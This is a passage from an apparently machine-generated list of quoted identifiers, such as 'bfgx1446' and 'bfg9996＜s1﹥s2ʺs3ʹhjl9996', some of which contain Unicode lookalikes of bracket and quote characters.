gx1446","bfgx1445","bfgx1442","bfgx1441","bfgx1439","bfgx1438","bfgx1436","bfgx1433","bfgx1430","bfgx1428","bfgx1427","bfgx1424","bfgx1422","bfgx1421","bfgx1419","bfgx1418","bfgx1415","bfgx1414","bfgx1413","bfgx1411","bfgx1410","bfgx1409","bfgx1408","bfgx1407","bfgx1406","bfgx1405","bfgx1404","bfgx1401","bfgx1400","bfgx1398","bfgx1396","bfgx1391","bfgx1389","bfgx1388","bfgx1387","bfgx1386","bfgx1379","bfgx1378","bfgx1377","bfgx1375","bfgx1374","bfgx1371","bfgx1367","bfgx1364","bfgx1361","bfgx1360","bfgx1358","bfgx1354","bfgx1353","bfgx1351","bfgx1349","bfgx1347","bfgx1342","bfgx1341","bfgx1340","bfgx1339","bfgx1337","bfgx1334","bfgx1330","bfgx1329","bfgx1327","bfgx1326","bfgx1325","bfgx1323","bfgx1322","bfgx1321","bfgx1319","bfgx1314","bfgx1312","bfgx1308","bfgx1304","bfgx1302","bfgx1300","bfgx1299","bfgx1298","bfgx1297","bfgx1296","bfgx1295","bfgx1294","bfgx1292","bfgx1289","bfgx1285","bfgx1284","bfgx1282","bfgx1279","bfgx1277","bfgx1276","bfgx1275","bfgx1273","bfgx1272","bfgx1271","bfgx1268","bfgx1267","bfgx1264","bfgx1263","bfgx1261","bfgx1259","bfgx1258","bfgx1257","bfgx1254","bfgx1253","bfgx1251","bfgx1250","bfgx1249","bfgx1248","bfgx1242","bfgx1241","bfgx1240","bfgx1239","bfgx1237","bfgx1235","bfgx1233","bfgx1232","bfgx1230","bfgx1225","bfgx1223","bfgx1221","bfgx1219","bfgx1216","bfgx1215","bfgx1214","bfgx1213","bfgx1209","bfgx1207","bfgx1205","bfgx1199","bfgx1197","bfgx1193","bfgx1192","bfgx1188","bfgx1187","bfgx1185","bfgx1184","bfgx1182","bfgx1172","bfgx1171","bfgx1168","bfgx1167","bfgx1166","bfgx1163","bfgx1162","bfgx1161","bfgx1157","bfgx1155","bfgx1154","bfgx1151","bfgx1150","bfgx1144","bfgx1143","bfgx1141","bfgx1138","bfgx1134","bfgx1133","bfgx1131","bfgx1130","bfgx1129","bfgx1128","bfgx1123","bfgx1121","bfgx1120","bfgx1117","bfgx1116","bfgx1109","bfgx1104","bfgx10997","bfgx10996","bfgx10994","bfgx10991","bfgx10990","bfgx10987","bfgx10986","bfgx10983","bfgx10978","bfgx10976","bfgx10975","bfgx10972","bfgx10971","bfgx1097","bfgx10969","bfgx10968","bfgx10967","bfgx10966","bfgx10965","bfgx10961","bfgx1096","bfgx10958","bfgx10957","bfgx10956","bfgx10954","bfgx10948","bfgx10947","bfgx10944","bfgx10943","bfgx10939","bfgx10937","bfgx10934","bfgx10933","bfgx10932","bfgx10929","bfgx10928","bfgx10927","bfgx10923","bfgx10918","bfgx10916","bfgx10911","bfgx10910","bfgx10909","bfgx10908","bfgx10907","bfgx10906","bfgx10905","bfgx10904","bfgx10902","bfgx10901","bfgx10894","bfgx10889","bfgx10886","bfgx10883","bfgx10880","bfgx1088","bfgx10877","bfgx10875","bfgx10873","bfgx10870","bfgx10867","bfgx10865","bfgx10863","bfgx10862","bfgx10857","bfgx10856","bfgx10854","bfgx10853","bfgx10852","bfgx10848","bfgx10847","bfgx10846","bfgx10845","bfgx10844","bfgx10840","bfgx1084","bfgx10838","bfgx10837","bfgx10832","bfgx10831","bfgx10829","bfgx10826","bfgx10824","bfgx10823","bfgx10822","bfgx10821","bfgx10819","bfgx10816","bfgx10815","bfgx10813","bfgx10812","bfgx1081","bfgx10808","bfgx10807","bfgx10805","bfgx10803","bfgx10801","bfgx10796","bfgx10795","bfgx10791","bfgx10790","bfgx1079","bfgx10784","bfgx10783","bfgx10780","bfgx1078","bfgx10779","bfgx10778","bfgx10776","bfgx10775","bfgx10774","bfgx10771","bfgx10765","bfgx10763","bfgx10760","bfgx1076","bfgx10759","bfgx10758","bfgx10757","bfgx10752","bfgx10751","bfgx10750","bfgx10749","bfgx10746","bfgx10745","bfgx10743","bfgx10741","bfgx1074","bfgx10736","bfgx10734","bfgx10730","bfgx10728","bfgx10725","bfgx10723","bfgx10722","bfgx1072","bfgx10718","bfgx10712","bfgx10711","bfgx10710","bfgx10709","bfgx10708","bfgx10705","bfgx10702","bfgx10700","bfgx1070","bfgx10699","bfgx10695","bfgx10693","bfgx1069","bfgx10687","bfgx10686","bfgx10685","bfgx10683","bfgx10680","bfgx1068","bfgx10679","bfgx10678","bfgx10677","bfgx10676","bfgx10674","bfgx1067","bfgx10668","bfgx10667","bfgx10666","bfgx10663","bfgx10661","bfgx1066","bfgx10659","bfgx10657","bfgx10653","bfgx10652","bfgx1065","bfgx10649","bfgx10648","bfgx10646","bfgx10645","bfgx10643","bfgx10640","bfgx1064","bfgx10639","bfgx10638","bfgx10636","bfgx10634","bfgx10633","bfgx10630","bfgx10629","bfgx10628","bfgx10624","bfgx10623","bfgx10622","bfgx1062","bfgx10618","bfgx10617","bfgx10616","bfgx10615","bfgx10614","bfgx10613","bfgx10612","bfgx10610","bfgx1061","bfgx10604","bfgx10601","bfgx1060","bfgx10599","bfgx10594","bfgx10593","bfgx10592","bfgx10591","bfgx1059","bfgx10588","bfgx10585","bfgx10584","bfgx10581","bfgx1058","bfgx10579","bfgx10576","bfgx10574","bfgx10572","bfgx10571","bfgx10570","bfgx1057","bfgx10569","bfgx10566","bfgx10564","bfgx10563","bfgx10560","bfgx10559","bfgx10558","bfgx10556","bfgx10553","bfgx10552","bfgx10551","bfgx10549","bfgx10546","bfgx10543","bfgx10542","bfgx10540","bfgx10538","bfgx10537","bfgx10535","bfgx10532","bfgx10528","bfgx10527","bfgx10524","bfgx10523","bfgx10522","bfgx10517","bfgx10516","bfgx10512","bfgx10511","bfgx10510","bfgx1051","bfgx10509","bfgx10508","bfgx10507","bfgx10506","bfgx10498","bfgx10496","bfgx10495","bfgx10491","bfgx10490","bfgx10489","bfgx10488","bfgx10486","bfgx10485","bfgx10483","bfgx10482","bfgx10481","bfgx10480","bfgx10479","bfgx10476","bfgx10474","bfgx10473","bfgx10470","bfgx10468","bfgx10465","bfgx10464","bfgx10462","bfgx10461","bfgx10456","bfgx10455","bfgx10451","bfgx10450","bfgx10449","bfgx10446","bfgx10445","bfgx10444","bfgx10441","bfgx10440","bfgx1044","bfgx10438","bfgx10437","bfgx10436","bfgx10432","bfgx10428","bfgx10426","bfgx10425","bfgx10421","bfgx10419","bfgx10417","bfgx10416","bfgx10414","bfgx10413","bfgx10412","bfgx10411","bfgx10409","bfgx10407","bfgx10405","bfgx10403","bfgx10402","bfgx10401","bfgx10400","bfgx1040","bfgx10397","bfgx10396","bfgx10395","bfgx10393","bfgx1039","bfgx10387","bfgx10385","bfgx10384","bfgx10377","bfgx10375","bfgx10373","bfgx10371","bfgx10369","bfgx10367","bfgx10364","bfgx1036","bfgx10358","bfgx10357","bfgx10355","bfgx10354","bfgx10353","bfgx10350","bfgx10349","bfgx10348","bfgx10346","bfgx10345","bfgx10344","bfgx10343","bfgx10341","bfgx10335","bfgx10332","bfgx10330","bfgx10329","bfgx10327","bfgx10326","bfgx10321","bfgx10320","bfgx10318","bfgx10317","bfgx10316","bfgx10315","bfgx10313","bfgx10312","bfgx10308","bfgx10302","bfgx10300","bfgx10298","bfgx10295","bfgx10292","bfgx10290","bfgx1029","bfgx10289","bfgx10287","bfgx10280","bfgx1028","bfgx10278","bfgx10276","bfgx10272","bfgx10271","bfgx1027","bfgx10268","bfgx10267","bfgx10265","bfgx10264","bfgx10263","bfgx10260","bfgx10259","bfgx10258","bfgx10255","bfgx10254","bfgx10250","bfgx10247","bfgx10244","bfgx10243","bfgx10241","bfgx10240","bfgx10239","bfgx10237","bfgx10230","bfgx1023","bfgx10228","bfgx10227","bfgx10219","bfgx10218","bfgx10215","bfgx10210","bfgx1021","bfgx10209","bfgx10207","bfgx10203","bfgx10200","bfgx1020","bfgx10198","bfgx10196","bfgx10194","bfgx10192","bfgx10191","bfgx10190","bfgx1019","bfgx10188","bfgx10186","bfgx10185","bfgx10184","bfgx10181","bfgx10180","bfgx10178","bfgx10176","bfgx10175","bfgx10172","bfgx10170","bfgx1017","bfgx10169","bfgx10167","bfgx10163","bfgx10160","bfgx1016","bfgx10156","bfgx10155","bfgx10154","bfgx10149","bfgx10146","bfgx10144","bfgx10140","bfgx1014","bfgx10139","bfgx10134","bfgx10133","bfgx10130","bfgx1013","bfgx10126","bfgx10125","bfgx10123","bfgx10121","bfgx1012","bfgx10117","bfgx10115","bfgx10112","bfgx10111","bfgx10110","bfgx10109","bfgx10107","bfgx10106","bfgx10102","bfgx10101","bfgx10100","bfgx10098","bfgx10096","bfgx10095","bfgx10093","bfgx10091","bfgx10090","bfgx10088","bfgx10087","bfgx10086","bfgx10084","bfgx10082","bfgx10081","bfgx10080","bfgx1008","bfgx10078","bfgx10077","bfgx10076","bfgx10074","bfgx10073","bfgx10072","bfgx10071","bfgx1007","bfgx10068","bfgx10063","bfgx10062","bfgx10058","bfgx10057","bfgx10054","bfgx10053","bfgx1005","bfgx10044","bfgx10037","bfgx10035","bfgx10034","bfgx10032","bfgx10025","bfgx10024","bfgx10023","bfgx10022","bfgx1002","bfgx10017","bfgx10015","bfgx10013","bfgx10010","bfgx10009","bfgx10006","bfgx10005","bfgx10004","bfgx10002","bfgx10000","bfg9996＜s1﹥s2ʺs3ʹhjl9996","bfg9995＜s1﹥s2ʺs3ʹhjl9995","bfg9992＜s1﹥s2ʺs3ʹhjl9992","bfg9991＜s1﹥s2ʺs3ʹhjl9991","bfg9985＜s1﹥s2ʺs3ʹhjl9985","bfg9982＜s1﹥s2ʺs3ʹhjl9982","bfg9977＜s1﹥s2ʺs3ʹhjl9977","bfg9975＜s1﹥s2ʺs3ʹhjl9975","bfg9968＜s1﹥s2ʺs3ʹhjl9968","bfg9967＜s1﹥s2ʺs3ʹhjl9967","bfg9966＜s1﹥s2ʺs3ʹhjl9966","bfg9964＜s1﹥s2ʺs3ʹhjl9964","bfg9961＜s1﹥s2ʺs3ʹhjl9961","bfg9960＜s1﹥s2ʺs3ʹhjl9960","bfg9958＜s1﹥s2ʺs3ʹhjl9958","bfg9955＜s1﹥s2ʺs3ʹhjl9955","bfg9953＜s1﹥s2ʺs3ʹhjl9953","bfg9952＜s1﹥s2ʺs3ʹhjl9952","bfg9951＜s1﹥s2ʺs3ʹhjl9951","bfg9950＜s1﹥s2ʺs3ʹhjl9950","bfg9948＜s1﹥s2ʺs3ʹhjl9948","bfg9947＜s1﹥s2ʺs3ʹhjl9947","bfg9945＜s1﹥s2ʺs3ʹhjl9945","bfg9944＜s1﹥s2ʺs3ʹhjl9944","bfg9941＜s1﹥s2ʺs3ʹhjl9941","bfg9940＜s1﹥s2ʺs3ʹhjl9940","bfg9939＜s1﹥s2ʺs3ʹhjl9939","bfg9937＜s1﹥s2ʺs3ʹhjl9937","bfg9936＜s1﹥s2ʺs3ʹhjl9936","bfg9933＜s1﹥s2ʺs3ʹhjl9933","bfg9932＜s1﹥s2ʺs3ʹhjl9932","bfg9931＜s1﹥s2ʺs3ʹhjl9931","bfg9929＜s1﹥s2ʺs3ʹhjl9929","bfg9926＜s1﹥s2ʺs3ʹhjl9926","bfg9925＜s1﹥s2ʺs3ʹhjl9925","bfg9923＜s1﹥s2ʺs3ʹhjl9923","bfg9922＜s1﹥s2ʺs3ʹhjl9922","bfg9921＜s1﹥s2ʺs3ʹhjl9921","bfg9920＜s1﹥s2ʺs3ʹhjl9920","bfg9919＜s1﹥s2ʺs3ʹhjl9919","bfg9918＜s1﹥s2ʺs3ʹhjl9918","bfg9917＜s1﹥s2ʺs3ʹhjl9917","bfg9914＜s1﹥s2ʺs3ʹhjl9914","bfg9913＜s1﹥s2ʺs3ʹhjl9913","bfg9912＜s1﹥s2ʺs3ʹhjl9912","bfg9910＜s1﹥s2ʺs3ʹhjl9910","bfg9909＜s1﹥s2ʺs3ʹhjl9909","bfg9907＜s1﹥s2ʺs3ʹhjl9907","bfg9906＜s1﹥s2ʺs3ʹhjl9906","bfg9905＜s1﹥s2ʺs3ʹhjl9905","bfg9902＜s1﹥s2ʺs3ʹhjl9902","bfg9900＜s1﹥s2ʺs3ʹhjl9900","bfg9898＜s1﹥s2ʺs3ʹhjl9898","bfg9895＜s1﹥s2ʺs3ʹhjl9895","bfg9893＜s1﹥s2ʺs3ʹhjl9893","bfg9891＜s1﹥s2ʺs3ʹhjl9891","bfg9890＜s1﹥s2ʺs3ʹhjl9890","bfg9888＜s1﹥s2ʺs3ʹhjl9888","bfg9887＜s1﹥s2ʺs3ʹhjl9887","bfg9886＜s1﹥s2ʺs3ʹhjl9886","bfg9885＜s1﹥s2ʺs3ʹhjl9885","bfg9884＜s1﹥s2ʺs3ʹhjl9884","bfg9881＜s1﹥s2ʺs3ʹhjl9881","bfg9879＜s1﹥s2ʺs3ʹhjl9879","bfg9878＜s1﹥s2ʺs3ʹhjl9878","bfg9876＜s1﹥s2ʺs3ʹhjl9876","bfg9875＜s1﹥s2ʺs3ʹhjl9875","bfg9874＜s1﹥s2ʺs3ʹhjl9874","bfg9873＜s1﹥s2ʺs3ʹhjl9873","bfg9870＜s1﹥s2ʺs3ʹhjl9870","bfg9869＜s1﹥s2ʺs3ʹhjl9869","bfg9867＜s1﹥s2ʺs3ʹhjl9867","bfg9864＜s1﹥s2ʺs3ʹhjl9864","bfg9861＜s1﹥s2ʺs3ʹhjl9861","bfg9857＜s1﹥s2ʺs3ʹhjl9857","bfg9856＜s1﹥s2ʺs3ʹhjl9856","bfg9849＜s1﹥s2ʺs3ʹhjl9849","bfg9844＜s1﹥s2ʺs3ʹhjl9844","bfg9842＜s1﹥s2ʺs3ʹhjl9842","bfg9841＜s1﹥s2ʺs3ʹhjl9841","bfg9839＜s1﹥s2ʺs3ʹhjl9839","bfg9838＜s1﹥s2ʺs3ʹhjl9838","bfg9837＜s1﹥s2ʺs3ʹhjl9837","bfg9836＜s1﹥s2ʺs3ʹhjl9836","bfg9835＜s1﹥s2ʺs3ʹhjl9835","bfg9833＜s1﹥s2ʺs3ʹhjl9833","bfg9832＜s1﹥s2ʺs3ʹhjl9832","bfg9830＜s1﹥s2ʺs3ʹhjl9830","bfg9829＜s1﹥s2ʺs3ʹhjl9829","bfg9827＜s1﹥s2ʺs3ʹhjl9827","bfg9826＜s1﹥s2ʺs3ʹhjl9826","bfg9825＜s1﹥s2ʺs3ʹhjl9825","bfg9824＜s1﹥s2ʺs3ʹhjl9824","bfg9821＜s1﹥s2ʺs3ʹhjl9821","bfg9819＜s1﹥s2ʺs3ʹhjl9819","bfg9816＜s1﹥s2ʺs3ʹhjl9816","bfg9815＜s1﹥s2ʺs3ʹhjl9815","bfg9812＜s1﹥s2ʺs3ʹhjl9812","bfg9807＜s1﹥s2ʺs3ʹhjl9807","bfg9806＜s1﹥s2ʺs3ʹhjl9806","bfg9802＜s1﹥s2ʺs3ʹhjl9802","bfg9798＜s1﹥s2ʺs3ʹhjl9798","bfg9795＜s1﹥s2ʺs3ʹhjl9795","bfg9794＜s1﹥s2ʺs3ʹhjl9794","bfg9792＜s1﹥s2ʺs3ʹhjl9792","bfg9791＜s1﹥s2ʺs3ʹhjl9791","bfg9790＜s1﹥s2ʺs3ʹhjl9790","bfg9787＜s1﹥s2ʺs3ʹhjl9787","bfg9784＜s1﹥s2ʺs3ʹhjl9784","bfg9781＜s1﹥s2ʺs3ʹhjl9781","bfg9780＜s1﹥s2ʺs3ʹhjl9780","bfg9779＜s1﹥s2ʺs3ʹhjl9779","bfg9778＜s1﹥s2ʺs3ʹhjl9778","bfg9777＜s1﹥s2ʺs3ʹhjl9777","bfg9775＜s1﹥s2ʺs3ʹhjl9775","bfg9773＜s1﹥s2ʺs3ʹhjl9773","bfg9770＜s1﹥s2ʺs3ʹhjl9770","bfg9769＜s1﹥s2ʺs3ʹhjl9769","bfg9767＜s1﹥s2ʺs3ʹhjl9767","bfg9766＜s1﹥s2ʺs3ʹhjl9766","bfg9763＜s1﹥s2ʺs3ʹhjl9763","bfg9761＜s1﹥s2ʺs3ʹhjl9761","bfg9760＜s1﹥s2ʺs3ʹhjl9760","bfg9753＜s1﹥s2ʺs3ʹhjl9753","bfg9749＜s1﹥s2ʺs3ʹhjl9749","bfg9747＜s1﹥s2ʺs3ʹhjl9747","bfg9743＜s1﹥s2ʺs3ʹhjl9743","bfg9739＜s1﹥s2ʺs3ʹhjl9739","bfg9737＜s1﹥s2ʺs3ʹhjl9737","bfg9736＜s1﹥s2ʺs3ʹhjl9736","bfg9735＜s1﹥s2ʺs3ʹhjl9735","bfg9731＜s1﹥s2ʺs3ʹhjl9731","bfg9728＜s1﹥s2ʺs3ʹhjl9728","bfg9726＜s1﹥s2ʺs3ʹhjl9726","bfg9721＜s1﹥s2ʺs3ʹhjl9721","bfg9718＜s1﹥s2ʺs3ʹhjl9718","bfg9716＜s1﹥s2ʺs3ʹhjl9716","bfg9714＜s1﹥s2ʺs3ʹhjl9714","bfg9713＜s1﹥s2ʺs3ʹhjl9713","bfg9712＜s1﹥s2ʺs3ʹhjl9712","bfg9709＜s1﹥s2ʺs3ʹhjl9709","bfg9708＜s1﹥s2ʺs3ʹhjl9708","bfg9700＜s1﹥s2ʺs3ʹhjl9700","bfg9699＜s1﹥s2ʺs3ʹhjl9699","bfg9698＜s1﹥s2ʺs3ʹhjl9698","bfg9696＜s1﹥s2ʺs3ʹhjl9696","bfg9695＜s1﹥s2ʺs3ʹhjl9695","bfg9694＜s1﹥s2ʺs3ʹhjl9694","bfg9693＜s1﹥s2ʺs3ʹhjl9693","bfg9692＜s1﹥s2ʺs3ʹhjl9692","bfg9691＜s1﹥s2ʺs3ʹhjl9691","bfg9686＜s1﹥s2ʺs3ʹhjl9686","bfg9683＜s1﹥s2ʺs3ʹhjl9683","bfg9679＜s1﹥s2ʺs3ʹhjl9679","bfg9675＜s1﹥s2ʺs3ʹhjl9675","bfg9671＜s1﹥s2ʺs3ʹhjl9671","bfg9670＜s1﹥s2ʺs3ʹhjl9670","bfg9669＜s1﹥s2ʺs3ʹhjl9669","bfg9664＜s1﹥s2ʺs3ʹhjl9664","bfg9662＜s1﹥s2ʺs3ʹhjl9662","bfg9658＜s1﹥s2ʺs3ʹhjl9658","bfg9657＜s1﹥s2ʺs3ʹhjl9657","bfg9655＜s1﹥s2ʺs3ʹhjl9655","bfg9651＜s1﹥s2ʺs3ʹhjl9651","bfg9648＜s1﹥s2ʺs3ʹhjl9648","bfg9647＜s1﹥s2ʺs3ʹhjl9647","bfg9646＜s1﹥s2ʺs3ʹhjl9646","bfg9638＜s1﹥s2ʺs3ʹhjl9638","bfg9634＜s1﹥s2ʺs3ʹhjl9634","bfg9633＜s1﹥s2ʺs3ʹhjl9633","bfg9632＜s1﹥s2ʺs3ʹhjl9632","bfg9631＜s1﹥s2ʺs3ʹhjl9631","bfg9628＜s1﹥s2ʺs3ʹhjl9628","bfg9627＜s1﹥s2ʺs3ʹhjl9627","bfg9624＜s1﹥s2ʺs3ʹhjl9624","bfg9623＜s1﹥s2ʺs3ʹhjl9623","bfg9621＜s1﹥s2ʺs3ʹhjl9621","bfg9616＜s1﹥s2ʺs3ʹhjl9616","bfg9615＜s1﹥s2ʺs3ʹhjl9615","bfg9614＜s1﹥s2ʺs3ʹhjl9614","bfg9613＜s1﹥s2ʺs3ʹhjl9613","bfg9610＜s1﹥s2ʺs3ʹhjl9610","bfg9608＜s1﹥s2ʺs3ʹhjl9608","bfg9607＜s1﹥s2ʺs3ʹhjl9607","bfg9606＜s1﹥s2ʺs3ʹhjl9606","bfg9605＜s1﹥s2ʺs3ʹhjl9605","bfg9603＜s1﹥s2ʺs3ʹhjl9603","bfg9602＜s1﹥s2ʺs3ʹhjl9602","bfg9601＜s1﹥s2ʺs3ʹhjl9601","bfg9600＜s1﹥s2ʺs3ʹhjl9600","bfg9599＜s1﹥s2ʺs3ʹhjl9599","bfg9598＜s1﹥s2ʺs3ʹhjl9598","bfg9597＜s1﹥s2ʺs3ʹhjl9597","bfg9593＜s1﹥s2ʺs3ʹhjl9593","bfg9591＜s1﹥s2ʺs3ʹhjl9591","bfg9590＜s1﹥s2ʺs3ʹhjl9590","bfg9588＜s1﹥s2ʺs3ʹhjl9588","bfg9585＜s1﹥s2ʺs3ʹhjl9585","bfg9584＜s1﹥s2ʺs3ʹhjl9584","bfg9582＜s1﹥s2ʺs3ʹhjl9582","bfg9581＜s1﹥s2ʺs3ʹhjl9581","bfg9578＜s1﹥s2ʺs3ʹhjl9578","bfg9576＜s1﹥s2ʺs3ʹhjl9576","bfg9575＜s1﹥s2ʺs3ʹhjl9575","bfg9570＜s1﹥s2ʺs3ʹhjl9570","bfg9569＜s1﹥s2ʺs3ʹhjl9569","bfg9566＜s1﹥s2ʺs3ʹhjl9566","bfg9565＜s1﹥s2ʺs3ʹhjl9565","bfg9564＜s1﹥s2ʺs3ʹhjl9564","bfg9562＜s1﹥s2ʺs3ʹhjl9562","bfg9561＜s1﹥s2ʺs3ʹhjl9561","bfg9556＜s1﹥s2ʺs3ʹhjl9556","bfg9555＜s1﹥s2ʺs3ʹhjl9555","bfg9552＜s1﹥s2ʺs3ʹhjl9552","bfg9551＜s1﹥s2ʺs3ʹhjl9551","bfg9547＜s1﹥s2ʺs3ʹhjl9547","bfg9545＜s1﹥s2ʺs3ʹhjl9545","bfg9541＜s1﹥s2ʺs3ʹhjl9541","bfg9540＜s1﹥s2ʺs3ʹhjl9540","bfg9539＜s1﹥s2ʺs3ʹhjl9539","bfg9535＜s1﹥s2ʺs3ʹhjl9535","bfg9532＜s1﹥s2ʺs3ʹhjl9532","bfg9530＜s1﹥s2ʺs3ʹhjl9530","bfg9529＜s1﹥s2ʺs3ʹhjl9529","bfg9528＜s1﹥s2ʺs3ʹhjl9528","bfg9527＜s1﹥s2ʺs3ʹhjl9527","bfg9522＜s1﹥s2ʺs3ʹhjl9522","bfg9521＜s1﹥s2ʺs3ʹhjl9521","bfg9519＜s1﹥s2ʺs3ʹhjl9519","bfg9516＜s1﹥s2ʺs3ʹhjl9516","bfg9514＜s1﹥s2ʺs3ʹhjl9514","bfg9513＜s1﹥s2ʺs3ʹhjl9513","bfg9512＜s1﹥s2ʺs3ʹhjl9512","bfg9511＜s1﹥s2ʺs3ʹhjl9511","bfg9509＜s1﹥s2ʺs3ʹhjl9509","bfg9503＜s1﹥s2ʺs3ʹhjl9503","bfg9502＜s1﹥s2ʺs3ʹhjl9502","bfg9501＜s1﹥s2ʺs3ʹhjl9501","bfg9497＜s1﹥s2ʺs3ʹhjl9497","bfg9496＜s1﹥s2ʺs3ʹhjl9496","bfg9493＜s1﹥s2ʺs3ʹhjl9493","bfg9490＜s1﹥s2ʺs3ʹhjl9490","bfg9489＜s1﹥s2ʺs3ʹhjl9489","bfg9487＜s1﹥s2ʺs3ʹhjl9487","bfg9486＜s1﹥s2ʺs3ʹhjl9486","bfg9485＜s1﹥s2ʺs3ʹhjl9485","bfg9483＜s1﹥s2ʺs3ʹhjl9483","bfg9482＜s1﹥s2ʺs3ʹhjl9482","bfg9480＜s1﹥s2ʺs3ʹhjl9480","bfg9478＜s1﹥s2ʺs3ʹhjl9478","bfg9477＜s1﹥s2ʺs3ʹhjl9477","bfg9475＜s1﹥s2ʺs3ʹhjl9475","bfg9474＜s1﹥s2ʺs3ʹhjl9474","bfg9471＜s1﹥s2ʺs3ʹhjl9471","bfg9470＜s1﹥s2ʺs3ʹhjl9470","bfg9468＜s1﹥s2ʺs3ʹhjl9468","bfg9467＜s1﹥s2ʺs3ʹhjl9467","bfg9466＜s1﹥s2ʺs3ʹhjl9466","bfg9463＜s1﹥s2ʺs3ʹhjl9463","bfg9462＜s1﹥s2ʺs3ʹhjl9462","bfg9460＜s1﹥s2ʺs3ʹhjl9460","bfg9457＜s1﹥s2ʺs3ʹhjl9457","bfg9454＜s1﹥s2ʺs3ʹhjl9454","bfg9451＜s1﹥s2ʺs3ʹhjl9451","bfg9443＜s1﹥s2ʺs3ʹhjl9443","bfg9442＜s1﹥s2ʺs3ʹhjl9442","bfg9440＜s1﹥s2ʺs3ʹhjl9440","bfg9438＜s1﹥s2ʺs3ʹhjl9438","bfg9437＜s1﹥s2ʺs3ʹhjl9437","bfg9436＜s1﹥s2ʺs3ʹhjl9436","bfg9435＜s1﹥s2ʺs3ʹhjl9435","bfg9431＜s1﹥s2ʺs3ʹhjl9431","bfg9430＜s1﹥s2ʺs3ʹhjl9430","bfg9429＜s1﹥s2ʺs3ʹhjl9429","bfg9428＜s1﹥s2ʺs3ʹhjl9428","bfg9425＜s1﹥s2ʺs3ʹhjl9425","bfg9424＜s1﹥s2ʺs3ʹhjl9424","bfg9422＜s1﹥s2ʺs3ʹhjl9422","bfg9420＜s1﹥s2ʺs3ʹhjl9420","bfg9419＜s1﹥s2ʺs3ʹhjl9419","bfg9417＜s1﹥s2ʺs3ʹhjl9417","bfg9415＜s1﹥s2ʺs3ʹhjl9415","bfg9414＜s1﹥s2ʺs3ʹhjl9414","bfg9413＜s1﹥s2ʺs3ʹhjl9413","bfg9412＜s1﹥s2ʺs3ʹhjl9412","bfg9411＜s1﹥s2ʺs3ʹhjl9411","bfg9407＜s1﹥s2ʺs3ʹhjl9407","bfg9406＜s1﹥s2ʺs3ʹhjl9406","bfg9399＜s1﹥s2ʺs3ʹhjl9399","bfg9396＜s1﹥s2ʺs3ʹhjl9396","bfg9395＜s1﹥s2ʺs3ʹhjl9395","bfg9394＜s1﹥s2ʺs3ʹhjl9394","bfg9392＜s1﹥s2ʺs3ʹhjl9392","bfg9390＜s1﹥s2ʺs3ʹhjl9390","bfg9389＜s1﹥s2ʺs3ʹhjl9389","bfg9388＜s1﹥s2ʺs3ʹhjl9388","bfg9386＜s1﹥s2ʺs3ʹhjl9386","bfg9385＜s1﹥s2ʺs3ʹhjl9385","bfg9382＜s1﹥s2ʺs3ʹhjl9382","bfg9381＜s1﹥s2ʺs3ʹhjl9381","bfg9380＜s1﹥s2ʺs3ʹhjl9380","bfg9378＜s1﹥s2ʺs3ʹhjl9378","bfg9376＜s1﹥s2ʺs3ʹhjl9376","bfg9373＜s1﹥s2ʺs3ʹhjl9373","bfg9370＜s1﹥s2ʺs3ʹhjl9370","bfg9366＜s1﹥s2ʺs3ʹhjl9366","bfg9365＜s1﹥s2ʺs3ʹhjl9365","bfg9364＜s1﹥s2ʺs3ʹhjl9364","bfg9359＜s1﹥s2ʺs3ʹhjl9359","bfg9356＜s1﹥s2ʺs3ʹhjl9356","bfg9350＜s1﹥s2ʺs3ʹhjl9350","bfg9348＜s1﹥s2ʺs3ʹhjl9348","bfg9347＜s1﹥s2ʺs3ʹhjl9347","bfg9346＜s1﹥s2ʺs3ʹhjl9346","bfg9345＜s1﹥s2ʺs3ʹhjl9345","bfg9344＜s1﹥s2ʺs3ʹhjl9344","bfg9343＜s1﹥s2ʺs3ʹhjl9343","bfg9337＜s1﹥s2ʺs3ʹhjl9337","bfg9335＜s1﹥s2ʺs3ʹhjl9335","bfg9334＜s1﹥s2ʺs3ʹhjl9334","bfg9333＜s1﹥s2ʺs3ʹhjl9333","bfg9328＜s1﹥s2ʺs3ʹhjl9328","bfg9327＜s1﹥s2ʺs3ʹhjl9327","bfg9326＜s1﹥s2ʺs3ʹhjl9326","bfg9325＜s1﹥s2ʺs3ʹhjl9325","bfg9323＜s1﹥s2ʺs3ʹhjl9323","bfg9320＜s1﹥s2ʺs3ʹhjl9320","bfg9318＜s1﹥s2ʺs3ʹhjl9318","bfg9316＜s1﹥s2ʺs3ʹhjl9316","bfg9314＜s1﹥s2ʺs3ʹhjl9314","bfg9313＜s1﹥s2ʺs3ʹhjl9313","bfg9312＜s1﹥s2ʺs3ʹhjl9312","bfg9311＜s1﹥s2ʺs3ʹhjl9311","bfg9309＜s1﹥s2ʺs3ʹhjl9309","bfg9307＜s1﹥s2ʺs3ʹhjl9307","bfg9306＜s1﹥s2ʺs3ʹhjl9306","bfg9305＜s1﹥s2ʺs3ʹhjl9305","bfg9301＜s1﹥s2ʺs3ʹhjl9301","bfg9298＜s1﹥s2ʺs3ʹhjl9298","bfg9296＜s1﹥s2ʺs3ʹhjl9296","bfg9295＜s1﹥s2ʺs3ʹhjl9295","bfg9294＜s1﹥s2ʺs3ʹhjl9294","bfg9290＜s1﹥s2ʺs3ʹhjl9290","bfg9289＜s1﹥s2ʺs3ʹhjl9289","bfg9284＜s1﹥s2ʺs3ʹhjl9284","bfg9282＜s1﹥s2ʺs3ʹhjl9282","bfg9280＜s1﹥s2ʺs3ʹhjl9280","bfg9274＜s1﹥s2ʺs3ʹhjl9274","bfg9271＜s1﹥s2ʺs3ʹhjl9271","bfg9270＜s1﹥s2ʺs3ʹhjl9270","bfg9269＜s1﹥s2ʺs3ʹhjl9269","bfg9267＜s1﹥s2ʺs3ʹhjl9267","bfg9264＜s1﹥s2ʺs3ʹhjl9264","bfg9262＜s1﹥s2ʺs3ʹhjl9262","bfg9261＜s1﹥s2ʺs3ʹhjl9261","bfg9259＜s1﹥s2ʺs3ʹhjl9259","bfg9258＜s1﹥s2ʺs3ʹhjl9258","bfg9257＜s1﹥s2ʺs3ʹhjl9257","bfg9251＜s1﹥s2ʺs3ʹhjl9251","bfg9250＜s1﹥s2ʺs3ʹhjl9250","bfg9242＜s1﹥s2ʺs3ʹhjl9242","bfg9240＜s1﹥s2ʺs3ʹhjl9240","bfg9239＜s1﹥s2ʺs3ʹhjl9239","bfg9238＜s1﹥s2ʺs3ʹhjl9238","bfg9237＜s1﹥s2ʺs3ʹhjl9237","bfg9236＜s1﹥s2ʺs3ʹhjl9236","bfg9235＜s1﹥s2ʺs3ʹhjl9235","bfg9233＜s1﹥s2